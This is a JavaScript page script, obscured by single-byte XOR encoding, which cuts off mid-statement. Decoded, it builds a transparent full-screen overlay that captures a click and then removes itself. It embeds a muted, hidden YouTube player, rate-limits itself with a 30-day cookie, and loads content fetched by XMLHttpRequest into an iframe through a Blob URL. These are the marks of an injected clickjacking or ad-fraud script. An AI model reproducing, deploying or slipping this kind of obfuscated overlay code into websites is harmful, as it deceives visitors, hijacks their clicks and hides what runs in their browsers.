a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY